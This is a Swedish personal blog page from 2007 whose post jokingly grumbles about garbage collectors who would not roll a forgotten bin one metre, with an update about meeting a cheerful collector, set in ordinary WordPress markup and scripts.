	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>21 september 2007</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-846 post type-post status-publish format-standard hentry category-bloggen tag-sopgubbe tag-soptunna entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/09/fr-jag-vara-i-alla-fall-lite-irriterad.html">Får jag vara i alla fall lite irriterad? (uppdat.)</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/09'>21 september 2007 07:42</a></span></span>		</div>
		<div class="post-content">
			<p>Jag är arg på en yrkesgrupp. Alla drar jag över en kam utan att bekymra mig nämnvärt. Men får jag det?</p>
<p>Vilka yrkeskategorier får man gnälla på utan att åka med huvudet före i en PK-soptunna?</p>
<p><a href="https://www.lotten.se/2006/02/jag-kom-att-tnka-p-tyrolen.html">Ironiska tidningsbud?</a><br />
<a href="https://www.lotten.se/2007/04/nia-mig-inte.html">Niande servitörer?</a><br />
<a href="https://www.lotten.se/2007/06/tandstllning.html">Pratande receptionister?</a><br />
<a href="https://www.lotten.se/kaseri/hamnaren.htm">Rytande busschaufförer?</a></p>
<p>Jag vill att dammsugaren ska funka och om den behagar hosta och väsa utan anledning, blir jag sur och irriterad. Men kan inte göra så mycket eftersom dammsugaren inte är en levande, tänkande varelse. Om jag går till frissan, förväntar jag mig att h*n gör som jag säger. <a href="https://www.lotten.se/2007/09/inte-lejon-men-zebra.html">Ehum.</a> Annars har jag rätt att klaga. Om jag &#8230; förlåt. Jag går som en sur villaägare runt en full soptunna, men nu ska jag komma till saken.</p>
<p><span style="font-weight: bold;">Det handlar om en enda meter.</span></p>
<p>Sopgubbarna kör ju numera sopbilar med tryckknappar och spakar och behöver <span style="font-style: italic;">aldrig</span> gå ut ur bilen. När jag var liten åkte de två och två, hade handskar, var stora och muskliga och väldigt solbrända på sommaren. Snusade gjorde de nog också. Soptunnan stod i ett inbyggt litet fack vid garaget och hämtades av sopgubbarna, rullades till sopbilen, tömdes och rullades tillbaka till sitt lilla rum. Idag kör sopgubbarna sopbilarna tills arbetsdagen är slut, då de åker till gymmet och lyfter skrot för man kan ju inte se ut som en sparris om man är sopgubbe.</p>
<p>(Ja, jag drar fortfarande alla över en kam. Fly mig genast en bloggande sopgubbe som ser ut som en sparris.)</p>
<p>I villervallan som heter basket, barn, biltrubbel, banklån och begravning glömde vi att igår morse ställa ut soptunnan. Att alltså rulla ut den<span style="font-style: italic;"> en enda meter</span> ut på trottoaren.</p>
<div style="text-align: center;">
<p><a href="https://www.lotten.se/uploaded_images/fel-787685.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/fel-787681.jpg" alt="" border="0" /></a><span style="font-style: italic;">Fel.</span></p>
<p>&nbsp;</p>
</div>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/right-787718.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/right-787714.jpg" alt="" border="0" /></a><span style="font-style: italic;">Rätt.</span></div>
<p>Vi klarar detta i runda slängar 25 gånger per år, men missar sisådär en gång vartannat år. En gång hann <a href="http://bergman.typepad.com/min_stund/">min djefla man</a> ifatt sopbilen genom att springa med soptunnan på cykelvägar genom villaområdet och på så sätt genskjuta sopgubbarna. Deras kommentar var:</p>
<p>– Ja, vi såg att ni hade glömt att putta ut den.</p>
<p>Nå? Får man vara lite irriterad? Det vore ju en helt annan sak om sopgubbarna var blinda och lama – då hade jag inte kunnat vara arg. Nu står jag med en full soptunna i två veckor och massa framtida soppåsar att lura på någon.</p>
<p>– Jamen tänk om <span style="font-style: italic;">alla</span> skulle ..!</p>
<p>Ja, tänk om alla skulle glömma att rulla ut sina soptunnor. Hur hade världen sett ut då? Tänk om jag kunde köpa mig en sopdrulleförsäkring hos ett konkurrerande sopgubbeföretag med initiativrika muskler.</p>
<p>Nu ska jag gå och örfila upp mig själv för att jag är arg på en yrkesgrupp som tar hand om soptunnor. Om de ändå hade varit börsmäklare.</p>
<p>&#8212;&#8212;&#8211;<br />
<span style="font-weight: bold;">Uppdatering, 255 kronor fattigare:</span><br />
<a href="https://www.lotten.se/uploaded_images/sopgubbe-752843.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/sopgubbe-752840.jpg" alt="" border="0" /></a>Världens gladaste sopgubbe berättade att både den mekaniska och den där robotifierade sopbilen tar tag i samma framkant när lyftarmen ska häva ur soporna. Han jobbade med svin förut, lukt som lukt liksom, och dessutom känner man inte så mycket efter ett tag. Att vara sopgubbe är ett jätteroligt jobb, särskilt när man får jobba lite här och där och som vikarie och med bortglömda sopor och galna villaägare som tar foton på allt.</p>
<p><a href="https://www.lotten.se/uploaded_images/sopor-752883.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/sopor-752877.jpg" alt="" border="0" /></a>– Men va, men va, vad är det där vita som riiiiiinner överallt?<br />
– Bara lite mjölk och fil.<br />
– Va? Men slänger inte alla sina mjölkkartonger ursköljda i återvinningen?<br />
– Hehehe.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/09/fr-jag-vara-i-alla-fall-lite-irriterad.html" data-a2a-title="Får jag vara i alla fall lite irriterad? (uppdat.)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F09%2Ffr-jag-vara-i-alla-fall-lite-irriterad.html&amp;linkname=F%C3%A5r%20jag%20vara%20i%20alla%20fall%20lite%20irriterad%3F%20%28uppdat.%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F09%2Ffr-jag-vara-i-alla-fall-lite-irriterad.html&amp;linkname=F%C3%A5r%20jag%20vara%20i%20alla%20fall%20lite%20irriterad%3F%20%28uppdat.%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/09/fr-jag-vara-i-alla-fall-lite-irriterad.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>56 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768723055&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>